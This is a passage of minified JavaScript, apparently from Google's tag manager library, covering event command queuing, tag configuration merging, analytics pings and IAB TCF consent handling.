function vo(a,b){var c={},d;for(d in b)b.hasOwnProperty(d)&&(c[d]=!0);for(var e in a)a.hasOwnProperty(e)&&(c[e]=!0);return c}
function wo(a,b,c,d){c=c===void 0?{}:c;d=d===void 0?"":d;if(a===b)return[];var e=function(r,u){var t;qd(u)==="object"?t=u[r]:qd(u)==="array"&&(t=u[r]);return t===void 0?so[r]:t},f=vo(a,b),g;for(g in f)if(f.hasOwnProperty(g)){var h=(d?d+".":"")+g,l=e(g,a),n=e(g,b),p=qd(l)==="object"||qd(l)==="array",q=qd(n)==="object"||qd(n)==="array";if(p&&q)wo(l,n,c,h);else if(p||q||l!==n)c[h]=!0}return Object.keys(c)}
function xo(){mk("tdc",function(){to&&(w.clearTimeout(to),to=void 0);var a=[],b;for(b in oo)oo.hasOwnProperty(b)&&a.push(b+"*"+oo[b].join("."));return a.length?a.join("!"):void 0},!1)};var yo={R:{Zj:1,Oi:2,Vj:3,uk:4,Wj:5,hd:6,tk:7,Np:8,Em:9,Xj:10,Yj:11,rh:12,Pl:13,Ml:14,Ol:15,Ll:16,Nl:17,Kl:18,Wn:19,vp:20,wp:21,Ii:22}};yo.R[yo.R.Zj]="ALLOW_INTEREST_GROUPS";yo.R[yo.R.Oi]="SERVER_CONTAINER_URL";yo.R[yo.R.Vj]="ADS_DATA_REDACTION";yo.R[yo.R.uk]="CUSTOMER_LIFETIME_VALUE";yo.R[yo.R.Wj]="ALLOW_CUSTOM_SCRIPTS";yo.R[yo.R.hd]="ANY_COOKIE_PARAMS";yo.R[yo.R.tk]="COOKIE_EXPIRES";yo.R[yo.R.Np]="LEGACY_ENHANCED_CONVERSION_JS_VARIABLE";yo.R[yo.R.Em]="RESTRICTED_DATA_PROCESSING";yo.R[yo.R.Xj]="ALLOW_DISPLAY_FEATURES";
yo.R[yo.R.Yj]="ALLOW_GOOGLE_SIGNALS";yo.R[yo.R.rh]="GENERATED_TRANSACTION_ID";yo.R[yo.R.Pl]="FLOODLIGHT_COUNTING_METHOD_UNKNOWN";yo.R[yo.R.Ml]="FLOODLIGHT_COUNTING_METHOD_STANDARD";yo.R[yo.R.Ol]="FLOODLIGHT_COUNTING_METHOD_UNIQUE";yo.R[yo.R.Ll]="FLOODLIGHT_COUNTING_METHOD_PER_SESSION";yo.R[yo.R.Nl]="FLOODLIGHT_COUNTING_METHOD_TRANSACTIONS";yo.R[yo.R.Kl]="FLOODLIGHT_COUNTING_METHOD_ITEMS_SOLD";yo.R[yo.R.Wn]="ADS_OGT_V1_USAGE";yo.R[yo.R.vp]="FORM_INTERACTION_PERMISSION_DENIED";yo.R[yo.R.wp]="FORM_SUBMIT_PERMISSION_DENIED";
yo.R[yo.R.Ii]="MICROTASK_NOT_SUPPORTED";var zo={},Ao=(zo[K.m.bi]=yo.R.Zj,zo[K.m.yd]=yo.R.Oi,zo[K.m.Tc]=yo.R.Oi,zo[K.m.La]=yo.R.Vj,zo[K.m.qe]=yo.R.uk,zo[K.m.ef]=yo.R.Wj,zo[K.m.od]=yo.R.hd,zo[K.m.ab]=yo.R.hd,zo[K.m.Eb]=yo.R.hd,zo[K.m.nd]=yo.R.hd,zo[K.m.wc]=yo.R.hd,zo[K.m.Vb]=yo.R.hd,zo[K.m.wb]=yo.R.tk,zo[K.m.Wb]=yo.R.Em,zo[K.m.Pg]=yo.R.Xj,zo[K.m.Tb]=yo.R.Yj,zo),Bo={},Co=(Bo.unknown=yo.R.Pl,Bo.standard=yo.R.Ml,Bo.unique=yo.R.Ol,Bo.per_session=yo.R.Ll,Bo.transactions=yo.R.Nl,Bo.items_sold=yo.R.Kl,Bo);var ob=[];function Do(a,b){b=b===void 0?!1:b;kb("GTAG_EVENT_FEATURE_CHANNEL",a);b&&(ob[a]=!0)}function Eo(a,b){b=b===void 0?!1:b;for(var c=Object.keys(a),d=m(Object.keys(Ao)),e=d.next();!e.done;e=d.next()){var f=e.value;c.includes(f)&&Do(Ao[f],b)}};var Fo=function(a,b,c,d,e,f,g,h,l,n,p){this.eventId=a;this.priorityId=b;this.C=c;this.V=d;this.H=e;this.T=f;this.P=g;this.eventMetadata=h;this.onSuccess=l;this.onFailure=n;this.isGtmEvent=p},Go=function(a,b){var c=[];switch(b){case 3:c.push(a.C);c.push(a.V);c.push(a.H);c.push(a.T);c.push(a.P);break;case 2:c.push(a.C);break;case 1:c.push(a.V);c.push(a.H);c.push(a.T);c.push(a.P);break;case 4:c.push(a.C),c.push(a.V),c.push(a.H),c.push(a.T)}return c},L=function(a,b,c,d){for(var e=m(Go(a,d===void 0?3:
d)),f=e.next();!f.done;f=e.next()){var g=f.value;if(g[b]!==void 0)return g[b]}return c},Ho=function(a){for(var b={},c=Go(a,4),d=m(c),e=d.next();!e.done;e=d.next())for(var f=Object.keys(e.value),g=m(f),h=g.next();!h.done;h=g.next())b[h.value]=1;return Object.keys(b)};
Fo.prototype.getMergedValues=function(a,b,c){function d(n){sd(n)&&zb(n,function(p,q){f=!0;e[p]=q})}b=b===void 0?3:b;var e={},f=!1;c&&d(c);var g=Go(this,b);g.reverse();for(var h=m(g),l=h.next();!l.done;l=h.next())d(l.value[a]);return f?e:void 0};
var Io=function(a){for(var b=[K.m.tf,K.m.nf,K.m.pf,K.m.qf,K.m.rf,K.m.uf,K.m.vf],c=Go(a,3),d=m(c),e=d.next();!e.done;e=d.next()){for(var f=e.value,g={},h=!1,l=m(b),n=l.next();!n.done;n=l.next()){var p=n.value;f[p]!==void 0&&(g[p]=f[p],h=!0)}var q=h?g:void 0;if(q)return q}return{}},Jo=function(a,b){this.eventId=a;this.priorityId=b;this.H={};this.V={};this.C={};this.P={};this.ka={};this.T={};this.eventMetadata={};this.isGtmEvent=!1;this.onSuccess=function(){};this.onFailure=function(){}},Ko=function(a,
b){a.H=b;return a},Lo=function(a,b){a.V=b;return a},Mo=function(a,b){a.C=b;return a},No=function(a,b){a.P=b;return a},Oo=function(a,b){a.ka=b;return a},Po=function(a,b){a.T=b;return a},Qo=function(a,b){a.eventMetadata=b||{};return a},Ro=function(a,b){a.onSuccess=b;return a},So=function(a,b){a.onFailure=b;return a},To=function(a,b){a.isGtmEvent=b;return a},Uo=function(a){return new Fo(a.eventId,a.priorityId,a.H,a.V,a.C,a.P,a.T,a.eventMetadata,a.onSuccess,a.onFailure,a.isGtmEvent)};var Q={A:{Th:"accept_by_default",Sj:"add_tag_timing",ae:"ads_event_page_view",fd:"allow_ad_personalization",Bs:"auto_event",bk:"batch_on_navigation",gk:"client_id_source",Hg:"consent_event_id",Ig:"consent_priority_id",Ds:"consent_state",ia:"consent_updated",ce:"conversion_linker_enabled",Aa:"cookie_options",Lg:"create_dc_join",Mg:"create_fpm_geo_join",Ng:"create_fpm_signals_join",de:"create_google_join",xk:"dc_random",Hc:"em_event",Ks:"endpoint_for_debug",Bk:"enhanced_client_id_source",Zh:"enhanced_match_result",
El:"euid_logged_in_state",Ae:"euid_mode_enabled",nb:"event_start_timestamp_ms",Il:"event_usage",xi:"extra_tag_experiment_ids",Vs:"add_parameter",zi:"attribution_reporting_experiment",Ai:"counting_method",qh:"send_as_iframe",Ws:"parameter_order",Rf:"parsed_target",yp:"ga4_collection_subdomain",Xl:"gbraid_cookie_marked",eb:"handle_internally",ba:"hit_type",Xb:"hit_type_override",Tf:"ignore_hit_success_failure",wt:"is_config_command",th:"is_consent_update",Uf:"is_conversion",fm:"is_ecommerce",gm:"is_ec_cm_split",
Ed:"is_external_event",Ei:"is_fallback_aw_conversion_ping_allowed",Vf:"is_first_visit",hm:"is_first_visit_conversion",uh:"is_fl_fallback_conversion_flow_allowed",Fd:"is_fpm_encryption",Fi:"is_fpm_split",Yb:"is_gcp_conversion",im:"is_google_signals_allowed",jm:"is_google_signals_enabled",Gd:"is_merchant_center",wh:"is_new_to_site",Wf:"is_personalization",lm:"is_server_side_destination",De:"is_session_start",om:"is_session_start_conversion",xt:"is_sgtm_ga_ads_conversion_study_control_group",zt:"is_sgtm_prehit",
qm:"is_sgtm_service_worker",Gi:"is_split_conversion",Ip:"is_syn",Jp:"is_test_event",Xf:"join_id",Hi:"join_elapsed",Yf:"join_timer_sec",tm:"local_storage_aw_conversion_counters",Ie:"tunnel_updated",Dt:"prehit_for_retry",Ft:"promises",Gt:"record_aw_latency",Wc:"redact_ads_data",Je:"redact_click_ids",Dm:"remarketing_only",Mi:"send_ccm_parallel_ping",It:"send_ccm_parallel_test_ping",eg:"send_to_destinations",Ni:"send_to_targets",Fm:"send_user_data_hit",Pa:"source_canonical_id",Ea:"speculative",Nm:"speculative_in_message",
Pm:"suppress_script_load",Qm:"syn_or_mod",Wi:"transient_ecsid",fg:"transmission_type",Qa:"user_data",Lt:"user_data_from_automatic",Mt:"user_data_from_automatic_getter",Wm:"user_data_from_code",cq:"user_data_from_manual",Xm:"user_data_mode",gg:"user_id_updated"}};function Vo(a){zb(a,function(b){b.charAt(0)==="_"&&delete a[b]})};var Wo=new yb,Xo={},Yo={},kp={name:D(19),set:function(a,b){td(Qb(a,b),Xo);ip()},get:function(a){return jp(a,2)},reset:function(){Wo=new yb;Xo={};ip()}};function jp(a,b){return b!=2?Wo.get(a):lp(a)}function lp(a,b){var c=a.split(".");b=b||[];for(var d=Xo,e=0;e<c.length;e++){if(d===null)return!1;if(d===void 0)break;d=d[c[e]];if(b.indexOf(d)!==-1)return}return d}function mp(a,b){Yo.hasOwnProperty(a)||(Wo.set(a,b),td(Qb(a,b),Xo),ip())}
function np(){for(var a=["gtm.allowlist","gtm.blocklist","gtm.whitelist","gtm.blacklist","tagTypeBlacklist"],b=0;b<a.length;b++){var c=a[b],d=jp(c,1);if(Array.isArray(d)||sd(d))d=td(d,null);Yo[c]=d}}function ip(a){zb(Yo,function(b,c){Wo.set(b,c);td(Qb(b),Xo);td(Qb(b,c),Xo);a&&delete Yo[b]})}function op(a,b){var c,d=(b===void 0?2:b)!==1?lp(a):Wo.get(a);qd(d)==="array"||qd(d)==="object"?c=td(d,null):c=d;return c};var pp={UA:1,AW:2,DC:3,G:4,GF:5,GT:12,GTM:14,HA:6,MC:7};
function qp(a){a=a===void 0?{}:a;var b=D(5).split("-")[0].toUpperCase(),c,d={ctid:D(5),Jn:lg(15),Nn:D(14),zr:kg(7)?2:1,hs:a.Pn,canonicalId:D(6),Tr:(c=Vj())==null?void 0:c.canonicalContainerId,ks:a.Xd===void 0?void 0:a.Xd?10:12};d.canonicalId!==a.Sa&&(d.Sa=a.Sa);var e=Sj();d.Gr=e?e.canonicalContainerId:void 0;Zi?(d.Rh=pp[b],d.Rh||(d.Rh=0)):d.Rh=$i?13:10;kg(47)?(d.yj=0,d.qq=2):kg(50)?d.yj=1:d.yj=3;var f=a,g={6:!1};lg(54)===2?g[7]=!0:lg(54)===1&&(g[2]=!0);if(Ec){var h=jj(pj(Ec),"host");h&&(g[8]=h.match(/^(www\.)?googletagmanager\.com$/)===
null)}if(P(417)){var l;g[9]=(l=f.mc)!=null?l:!1}if(P(420)){var n=ak(),p;g[10]=(p=n==null?void 0:n.fromContainerExecution)!=null?p:!1}d.xq=g;return pf(d,a.Eh)};var rp={Vn:pg(3,0)},sp=[],tp=!1;function up(a){sp.push(a)}var vp=void 0,wp={},xp=void 0,yp=new function(){var a=5;rp.Vn>0&&(a=rp.Vn);this.H=a;this.C=0;this.P=[]},zp=1E3;
function Ap(a,b){var c=vp;if(c===void 0)if(b)c=co();else return"";for(var d=[Bj("https://"+D(21)),"/a","?id="+D(5)],e=m(sp),f=e.next();!f.done;f=e.next())for(var g=f.value,h=g({eventId:c,Zd:!!a}),l=m(h),n=l.next();!n.done;n=l.next()){var p=m(n.value),q=p.next().value,r=p.next().value;d.push("&"+q+"="+r)}d.push("&z=0");return d.join("")}
function Bp(){if(Ri.H&&(xp&&(w.clearTimeout(xp),xp=void 0),vp!==void 0&&Cp)){var a=cm(Dl.aa.Dc);if(Zl(a))tp||(tp=!0,am(a,Bp));else{var b;if(!(b=wp[vp])){var c=yp;b=c.C<c.H?!1:Gb()-c.P[c.C%c.H]<1E3}if(b||zp--<=0)O(1),wp[vp]=!0;else{var d=yp,e=d.C++%d.H;d.P[e]=Gb();var f=Ap(!0);xl({destinationId:D(5),endpoint:56,eventId:vp},f);tp=Cp=!1}}}}function Dp(){if(Ck&&Ri.H){var a=Ap(!0,!0);xl({destinationId:D(5),endpoint:56,eventId:vp},a)}}var Cp=!1;
function Ep(a){wp[a]||(a!==vp&&(Bp(),vp=a),Cp=!0,xp||(xp=w.setTimeout(Bp,500)),Ap().length>=2022&&Bp())}var Fp=wb();function Gp(){Fp=wb()}function Hp(){var a=[["v","3"],["t","t"],["pid",String(Fp)]],b=qp();b&&a.push(["gtm",b]);return a};var Ip={};function Jp(a,b,c){Ck&&a!==void 0&&(Ip[a]=Ip[a]||[],Ip[a].push(c+b),Ep(a))}function Kp(a){var b=a.eventId,c=a.Zd,d=[],e=Ip[b]||[];e.length&&d.push(["epr",e.join(".")]);c&&delete Ip[b];return d};var Lp=!1;function Mp(a,b,c,d){var e=jo(c,d.isGtmEvent);e&&(Lp&&(d.deferrable=!0),Np.push("event",[b,a],e,d))}function Op(a,b,c,d){var e=jo(c,d.isGtmEvent);e&&Np.push("get",[a,b],e,d)}function Pp(a){var b=jo(a,!0),c;b?c=Qp(Np,b).T:c={};return c}var Rp=function(){this.C={};this.T={};this.V={};this.ka=null;this.P={};this.H=!1;this.status=1},Sp=function(a,b,c,d){this.H=Gb();this.C=b;this.args=c;this.messageContext=d;this.type=a};
function Tp(a){var b={};zb(a,function(c,d){td(Qb(c,d),b)});P(411)&&Vo(b);return b}function Up(a){var b=dm.Z.Hp,c=hm(b)||{};if(c[a])return!1;c[a]=!0;gm(b,c);return!0}
var Vp=function(){this.destinations={};this.C={};this.commands=[]},Qp=function(a,b){return a.destinations[b.destinationId]=a.destinations[b.destinationId]||new Rp},Wp=function(a,b,c,d){if(d.C){var e=Qp(a,d.C),f=e.ka;if(f){var g=td(c,null),h=td(e.C[d.C.destinationId],null),l=td(e.P,null),n=td(e.T,null),p=td(a.C,null),q={};if(Ck)try{q=td(Xo,null)}catch(x){O(72)}var r=d.C.prefix,u=function(x){Jp(d.messageContext.eventId,r,x)},t=Uo(To(So(Ro(Qo(Oo(No(Po(Mo(Lo(Ko(new Jo(d.messageContext.eventId,d.messageContext.priorityId),
g),h),l),n),p),q),d.messageContext.eventMetadata),function(){if(u){var x=u;u=void 0;x("2");if(d.messageContext.onSuccess)d.messageContext.onSuccess()}}),function(){if(u){var x=u;u=void 0;x("3");if(d.messageContext.onFailure)d.messageContext.onFailure()}}),!!d.messageContext.isGtmEvent)),v=function(){try{Jp(d.messageContext.eventId,r,"1");var x=d.C.id;if(Ek&&b===K.m.ma){var y,z=(y=jo(x))==null?void 0:y.ids;if(!(z&&z.length>1)){var C,E=Fc("google_tag_data",{});E.td||(E.td={});C=E.td;var G=td(t.T);td(t.C,
G);var I=[],M;for(M in C)C.hasOwnProperty(M)&&wo(C[M],G).length&&I.push(M);I.length&&(uo(x,I),kb("TAGGING",qo[A.readyState]||14));C[x]=G}}f(d.C.id,b,d.H,t)}catch(ca){Jp(d.messageContext.eventId,r,"4")}};b==="gtag.get"?v():am(e.wa,v)}}},Xp=function(a,b){if(b.type!=="require")if(b.C)for(var c=Qp(a,b.C).V[b.type]||[],d=0;d<c.length;d++)c[d]();else for(var e in a.destinations)if(a.destinations.hasOwnProperty(e)){var f=a.destinations[e];if(f&&f.V)for(var g=f.V[b.type]||[],h=0;h<g.length;h++)g[h]()}};
Vp.prototype.register=function(a,b,c,d){var e=Qp(this,a);e.status!==3&&(e.ka=b,e.status=3,e.wa=cm(c),Yp(this,a,d||{}),this.flush())};
Vp.prototype.push=function(a,b,c,d){c!==void 0&&(Qp(this,c).status===1&&(Qp(this,c).status=2,this.push("require",[{}],c,{})),Qp(this,c).H&&(d.deferrable=!1),d.eventMetadata||(d.eventMetadata={}),d.eventMetadata[Q.A.eg]||(d.eventMetadata[Q.A.eg]=[c.destinationId]),d.eventMetadata[Q.A.Ni]||(d.eventMetadata[Q.A.Ni]=[c.id]));this.commands.push(new Sp(a,c,b,d));d.deferrable||this.flush()};
Vp.prototype.flush=function(a){for(var b=this,c=[],d=!1;this.commands.length;){var e=this.commands[0],f=e.C;if(e.messageContext.deferrable)!f||Qp(this,f).H?(e.messageContext.deferrable=!1,this.commands.push(e)):c.push(e),this.commands.shift();else{switch(e.type){case "require":if(Qp(this,f).status!==3&&!a){this.commands.push.apply(this.commands,c);return}break;case "set":var g=e.args[0];P(411)&&Vo(g);zb(g,function(z,C){td(Qb(z,C),b.C)});Eo(g,!0);break;case "config":var h=Qp(this,f),l=Tp(e.args[0]),
n=!!l[K.m.Bd];delete l[K.m.Bd];var p=f.destinationId===f.id;Eo(l,!0);n||(p?h.P={}:h.C[f.id]={});h.H&&n||(P(442)?Up(f.destinationId)&&Wp(this,K.m.ma,l,e):Wp(this,K.m.ma,l,e));h.H=!0;p?td(l,h.P):(td(l,h.C[f.id]),O(70));d=!0;break;case "event":var q=Tp(e.args[0]);Eo(q);Wp(this,e.args[1],q,e);break;case "get":var r={},u=(r[K.m.Bf]=e.args[0],r[K.m.Af]=e.args[1],r);Wp(this,K.m.Cb,u,e);break;case "container_config":var t=Qp(this,f),v=Tp(e.args[0]);Eo(v,!0);t.H=!0;t.P=v;d=!0;break;case "destination_config":var x=
Qp(this,f),y=Tp(e.args[0]);Eo(y,!0);x.C[f.id]||(x.C[f.id]={});x.H=!0;x.C[f.id]=y;d=!0;break;case "reset_container_config":Qp(this,f).P={};break;case "reset_target_config":Qp(this,f).C[f.id]={}}this.commands.shift();Xp(this,e)}}this.commands.push.apply(this.commands,c);d&&this.flush()};var Yp=function(a,b,c){var d=td(c,null);td(Qp(a,b).T,d);Qp(a,b).T=d},Np=new Vp;function Zp(a){var b=a.location.href;if(a===a.top)return{url:b,xr:!0};var c=!1,d=a.document;d&&d.referrer&&(b=d.referrer,a.parent===a.top&&(c=!0));var e=a.location.ancestorOrigins;if(e){var f=e[e.length-1],g;f&&((g=b)==null?void 0:g.indexOf(f))===-1&&(c=!1,b=f)}return{url:b,xr:c}}function $p(a){try{var b;if(b=!!a&&a.location.href!=null)a:{try{il(a.foo);b=!0;break a}catch(c){}b=!1}return b}catch(c){return!1}}function aq(){for(var a=w,b=a;a&&a!=a.parent;)a=a.parent,$p(a)&&(b=a);return b};var bq=function(a,b){var c=function(){};c.prototype=a.prototype;var d=new c;a.apply(d,Array.prototype.slice.call(arguments,1));return d},cq=function(a){var b=a;return function(){if(b){var c=b;b=null;c()}}};function dq(a,b){if(a)for(var c in a)Object.prototype.hasOwnProperty.call(a,c)&&b(a[c],c,a)};var eq=function(a,b){for(var c=a,d=0;d<50;++d){var e;try{e=!(!c.frames||!c.frames[b])}catch(h){e=!1}if(e)return c;var f;a:{try{var g=c.parent;if(g&&g!=c){f=g;break a}}catch(h){}f=null}if(!(c=f))break}return null},fq=function(a){var b=w;if(b.top==b)return 0;if(a===void 0?0:a){var c=b.location.ancestorOrigins;if(c)return c[c.length-1]==b.location.origin?1:2}return $p(b.top)?1:2},gq=function(a){a=a===void 0?document:a;return a.createElement("img")};function hq(a){var b=[],c=0,d;for(d in a)b[c++]=a[d];return b};function iq(a,b,c){return typeof a.addEventListener==="function"?(a.addEventListener(b,c,!1),!0):!1}function jq(a,b,c){typeof a.removeEventListener==="function"&&a.removeEventListener(b,c,!1)};function kq(a,b,c,d){d=d===void 0?!1:d;a.google_image_requests||(a.google_image_requests=[]);var e=gq(a.document);if(c){var f=function(){if(c){var g=a.google_image_requests,h=yc(g,e);h>=0&&Array.prototype.splice.call(g,h,1)}jq(e,"load",f);jq(e,"error",f)};iq(e,"load",f);iq(e,"error",f)}d&&(e.attributionSrc="");e.src=b;a.google_image_requests.push(e)}
function lq(a){var b;b=b===void 0?!1:b;var c="https://pagead2.googlesyndication.com/pagead/gen_204?id=tcfe";dq(a,function(d,e){if(d||d===0)c+="&"+e+"="+encodeURIComponent(String(d))});mq(c,b)}
function mq(a,b){var c=window,d;b=b===void 0?!1:b;d=d===void 0?!1:d;if(c.fetch){var e={keepalive:!0,credentials:"include",redirect:"follow",method:"get",mode:"no-cors"};d&&(e.mode="cors","setAttributionReporting"in XMLHttpRequest.prototype?e.attributionReporting={eventSourceEligible:"true",triggerEligible:"false"}:e.headers={"Attribution-Reporting-Eligible":"event-source"});c.fetch(a,e)}else kq(c,a,b===void 0?!1:b,d===void 0?!1:d)};var nq=function(){this.ka=this.ka;this.T=this.T};nq.prototype.ka=!1;nq.prototype.dispose=function(){this.ka||(this.ka=!0,this.P())};nq.prototype[Symbol.dispose]=function(){this.dispose()};nq.prototype.addOnDisposeCallback=function(a,b){this.ka?b!==void 0?a.call(b):a():(this.T||(this.T=[]),b&&(a=a.bind(b)),this.T.push(a))};nq.prototype.P=function(){if(this.T)for(;this.T.length;)this.T.shift()()};function oq(a){a.addtlConsent!==void 0&&typeof a.addtlConsent!=="string"&&(a.addtlConsent=void 0);a.gdprApplies!==void 0&&typeof a.gdprApplies!=="boolean"&&(a.gdprApplies=void 0);return a.tcString!==void 0&&typeof a.tcString!=="string"||a.listenerId!==void 0&&typeof a.listenerId!=="number"?2:a.cmpStatus&&a.cmpStatus!=="error"?0:3}
var pq=function(a,b){b=b===void 0?{}:b;nq.call(this);this.C=null;this.wa={};this.xb=0;this.V=null;this.H=a;var c;this.timeoutMs=(c=b.timeoutMs)!=null?c:500;var d;this.aj=(d=b.aj)!=null?d:!1};wa(pq,nq);pq.prototype.P=function(){this.wa={};this.V&&(jq(this.H,"message",this.V),delete this.V);delete this.wa;delete this.H;delete this.C;nq.prototype.P.call(this)};var rq=function(a){return typeof a.H.__tcfapi==="function"||qq(a)!=null};
pq.prototype.addEventListener=function(a){var b=this,c={internalBlockOnErrors:this.aj},d=cq(function(){a(c)}),e=0;this.timeoutMs!==-1&&(e=setTimeout(function(){c.tcString="tcunavailable";c.internalErrorState=1;d()},this.timeoutMs));var f=function(g,h){clearTimeout(e);g?(c=g,c.internalErrorState=oq(c),c.internalBlockOnErrors=b.aj,h&&c.internalErrorState===0||(c.tcString="tcunavailable",h||(c.internalErrorState=3))):(c.tcString="tcunavailable",c.internalErrorState=3);a(c)};try{sq(this,"addEventListener",
f)}catch(g){c.tcString="tcunavailable",c.internalErrorState=3,e&&(clearTimeout(e),e=0),d()}};pq.prototype.removeEventListener=function(a){a&&a.listenerId&&sq(this,"removeEventListener",null,a.listenerId)};
var uq=function(a,b,c){var d;d=d===void 0?"755":d;var e;a:{if(a.publisher&&a.publisher.restrictions){var f=a.publisher.restrictions[b];if(f!==void 0){e=f[d===void 0?"755":d];break a}}e=void 0}var g=e;if(g===0)return!1;var h=c;c===2?(h=0,g===2&&(h=1)):c===3&&(h=1,g===1&&(h=0));var l;if(h===0)if(a.purpose&&a.vendor){var n=tq(a.vendor.consents,d===void 0?"755":d);l=n&&b==="1"&&a.purposeOneTreatment&&a.publisherCC==="CH"?!0:n&&tq(a.purpose.consents,b)}else l=!0;else l=h===1?a.purpose&&a.vendor?tq(a.purpose.legitimateInterests,
b)&&tq(a.vendor.legitimateInterests,d===void 0?"755":d):!0:!0;return l},tq=function(a,b){return!(!a||!a[b])},sq=function(a,b,c,d){c||(c=function(){});var e=a.H;if(typeof e.__tcfapi==="function"){var f=e.__tcfapi;f(b,2,c,d)}else if(qq(a)){vq(a);var g=++a.xb;a.wa[g]=c;if(a.C){var h={};a.C.postMessage((h.__tcfapiCall={command:b,version:2,callId:g,parameter:d},h),"*")}}else c({},!1)},qq=function(a){if(a.C)return a.C;a.C=eq(a.H,"__tcfapiLocator");return a.C},vq=function(a){if(!a.V){var b=function(c){try{var d;
d=(typeof c.data==="string"?JSON.parse(c.data):c.data).__tcfapiReturn;a.wa[d.callId](d.returnValue,d.success)}catch(e){}};a.V=b;iq(a.H,"message",b)}},wq=function(a){if(a.gdprApplies===!1)return!0;a.internalErrorState===void 0&&(a.internalErrorState=oq(a));return a.cmpStatus==="error"||a.internalErrorState!==0?a.internalBlockOnErrors?(lq({e:String(a.internalErrorState)}),!1):!0:a.cmpStatus!=="loaded"||a.eventStatus!=="tcloaded"&&a.eventStatus!=="useractioncomplete"?!1:!0};var xq={1:0,3:0,4:0,7:3,9:3,10:3};pg(32,500);function yq(){return Yn("tcf",function(){return{}})}var zq=function(){return new pq(w,{timeoutMs:-1})};
function Aq(){var a=yq(),b=zq();rq(b)&&!Bq()&&!Cq()&&O(124);if(!a.active&&rq(b)){Bq()&&(a.active=!0,a.purposes={},a.cmpId=0,a.tcfPolicyVersion=0,El().active=!0,a.tcString="tcunavailable");Tn();try{b.addEventListener(function(c){if(c.internalErrorState!==0)Dq(a),Un([K.m.W,K.m.Ka,K.m.X]),El().active=!0;else if(a.gdprApplies=c.gdprApplies,a.cmpId=c.cmpId,a.enableAdvertiserConsentMode=c.enableAdvertiserConsentMode,Cq()&&(a.active=!0),!Eq(c)||Bq()||Cq()){a.tcfPolicyVersion=c.tcfPolicyVersion;var d;if(c.gdprApplies===
!1){var e={},f;for(f in xq)xq.hasOwnProperty(f)&&(e[f]=!0);d=e;b.removeEventListener(c)}else if(Eq(c)){var g={},h;for(h in xq)if(xq.hasOwnProperty(h))if(h==="1"){var l,n=c,p={Rq:!0};p=p===void 0?{}:p;l=wq(n)?n.gdprApplies===!1?!0:n.tcString==="tcunavailable"?!p.idpcApplies:(p.idpcApplies||n.gdprApplies!==void 0||p.Rq)&&(p.idpcApplies||typeof n.tcString==="string"&&n.tcString.length)?uq(n,"1",0):!0:!1;g["1"]=l}else g[h]=uq(c,h,xq[h]);d=g}if(d){a.tcString=c.tcString||"tcempty";a.purposes=d;var q={},
r=(q[K.m.W]=a.purposes["1"]?"granted":"denied",q);a.gdprApplies!==!0?(Un([K.m.W,K.m.Ka,K.m.X]),El().active=!0):(r[K.m.Ka]=a.purposes["3"]&&a.purposes["4"]?"granted":"denied",typeof a.tcfPolicyVersion==="number"&&a.tcfPolicyVersion>=4?r[K.m.X]=a.purposes["1"]&&a.purposes["7"]?"granted":"denied":Un([K.m.X]),Ln(r,{eventId:0},{gdprApplies:a?a.gdprApplies:void 0,tcString:Fq()||""}))}}else Un([K.m.W,K.m.Ka,K.m.X])})}catch(c){Dq(a),Un([K.m.W,K.m.Ka,K.m.X]),El().active=!0}}}
function Dq(a){a.type="e";a.tcString="tcunavailable"}function Eq(a){return a.eventStatus==="tcloaded"||a.eventStatus==="useractioncomplete"||a.eventStatus==="cmpuishown"}function Bq(){return w.gtag_enable_tcf_support===!0}function Cq(){return yq().enableAdvertiserConsentMode===!0}function Fq(){var a=yq();if(a.active)return a.tcString}function Gq(){var a=yq();if(a.active&&a.gdprApplies!==void 0)return a.gdprApplies?"1":"0"}
function Hq(a){if(!xq.hasOwnProperty(String(a)))return!0;var b=yq();return b.active&&b.purposes?!!b.purposes[String(a)]:!0};var Iq=[K.m.W,K.m.ja,K.m.X,K.m.Ka],Jq={},Kq=(Jq[K.m.W]=1,Jq[K.m.ja]=2,Jq);function Lq(a){if(a===void 0)return 0;switch(L(a,K.m.Sb)){case void 0:return 1;case !1:return 3;default:return 2}}function Mq(){return(P(183)?ng(16).split("~"):ng(17).split("~")).indexOf(Mm())!==-1&&Bc.globalPrivacyControl===!0}function Nq(a){if(Mq())return!1;var b=Lq(a);if(b===3)return!1;switch(Nl(K.m.Ka)){case 1:case 3:return!0;case 2:return!1;case 4:return b===2;case 0:return!0;default:return!1}}
function Oq(){return Pl()||!Ml(K.m.W)||!Ml(K.m.ja)}function Pq(){var a={},b;for(b in Kq)Kq.hasOwnProperty(b)&&(a[Kq[b]]=Nl(b));return"G1"+mf(a[1]||0)+mf(a[2]||0)}var Qq={},Rq=(Qq[K.m.W]=0,Qq[K.m.ja]=1,Qq[K.m.X]=2,Qq[K.m.Ka]=3,Qq);function Sq(a){switch(a){case void 0:return 1;case !0:return 3;case !1:return 2;default:return 0}}
function Tq(a){for(var b="1",c=0;c<Iq.length;c++){var d=b,e,f=Iq[c],g=Ll.delegatedConsentTypes[f];e=g===void 0?0:Rq.hasOwnProperty(g)?12|Rq[g]:8;var h=El();h.accessedAny=!0;var l=h.entries[f]||{};e=e<<2|Sq(l.implicit);b=d+(""+"0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ-_"[e]+"0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ-_"[Sq(l.declare)<<4|Sq(l.default)<<2|Sq(l.update)])}var n=b,p=(Mq()?1:0)<<3,q=(Pl()?1:0)<<2,r=Lq(a);b=n+"0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ-_"[p|
q|r];return b+=""+"0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ-_"[Ll.containerScopedDefaults.ad_storage<<4|Ll.containerScopedDefaults.analytics_storage<<2|Ll.containerScopedDefaults.ad_user_data]+"0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ-_"[(Ll.usedContainerScopedDefaults?1:0)<<2|Ll.containerScopedDefaults.ad_personalization]}
